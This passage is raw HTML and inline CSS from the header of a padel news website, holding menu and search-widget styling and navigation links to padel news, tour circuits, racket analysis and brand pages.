auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44 .td_block_inner{text-align:right}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#ffffff}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{color:#ffffff}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:80px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{text-transform:uppercase!important}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 9px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}}</style>
<style>.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style>
<style>.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#a3a3a3}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#a3a3a3;fill:#0a0a0a}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#0a0a0a}</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-en-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21921"><a href="https://www.analistaspadel.com/en/padel-news/"><div class="tdb-menu-item-text">Padel News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21915 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Circuits</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21916"><a href="https://www.analistaspadel.com/en/premier-padel-tour/"><div class="tdb-menu-item-text">Premier Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21917"><a href="https://www.analistaspadel.com/en/world-padel-tour/"><div class="tdb-menu-item-text">World Padel Tour News</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21918"><a href="https://www.analistaspadel.com/en/a1-padel-tournament/"><div class="tdb-menu-item-text">A1 Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-22558"><a href="https://www.analistaspadel.com/hexagon-cup/"><div class="tdb-menu-item-text">Hexagon Cup</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21919"><a href="https://www.analistaspadel.com/en/padel-racket-analysis/"><div class="tdb-menu-item-text">Padel racket analysis</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21920 tdb-menu-item-inactive"><a href="https://www.analistaspadel.com/en/brands/"><div class="tdb-menu-item-text">Brands</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23278"><a href="https://www.analistaspadel.com/marcas/carbosports/"><div class="tdb-menu-item-text">Carbosports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23280"><a href="https://www.analistaspadel.com/marcas/ledprojects/"><div class="tdb-menu-item-text">Led projects</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23276"><a href="https://www.analistaspadel.com/marcas/head/"><div class="tdb-menu-item-text">Head</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23275"><a href="https://www.analistaspadel.com/marcas/wilson/"><div class="tdb-menu-item-text">Wilson</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23274"><a href="https://www.analistaspadel.com/marcas/jetsplay/"><div class="tdb-menu-item-text">Jetsplay</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23269"><a href="https://www.analistaspadel.com/en/brands/tecnifibre/"><div class="tdb-menu-item-text">Tecnifibre</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23279"><a href="https://www.analistaspadel.com/marcas/mtx-store/"><div class="tdb-menu-item-text">MTX Store</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_48{vertical-align:baseline;flex-grow:0}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}.tdi_48{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_49 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_49 .tdb-head-search-btn svg{width:20px}.tdi_49 .tdb-search-icon-svg{width:48px;height:48px}.tdi_49{display:inline-block;float:right;clear:none}.tdi_49 .tdb-search-txt{top:0px}.tdi_49 .tdb-drop-down-search{top:calc(100% + 13px);left:auto;right:0}.tdi_49 .tdb-head-search-btn:after{bottom:-13px}body .tdi_49 .tdb-drop-down-search-inner,.tdi_49 .tdb-search-form,.tdi_49 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_49 .tdb-head-search-form-btn-icon{top:0px}.tdi_49 .result-msg{text-align:center}.tdi_49 .tdb-head-search-btn svg,.tdi_49 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_49 .tdb-head-search-btn:hover i{color:#f3e610}.tdi_49 .tdb-head-search-btn:hover svg,.tdi_49 .tdb-head-search-btn:hover svg *{fill:#f3e610}.tdi_49 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_49 .tdb-head-search-form-input{color:#dd9933}.tdi_49 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_49 .tdb-head-search-placeholder{color:#8224e3}.tdi_49 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_49 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 5px}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .entry-review-stars{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_49 .tdb-head-search-btn svg{width:15px}.tdi_49 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_49 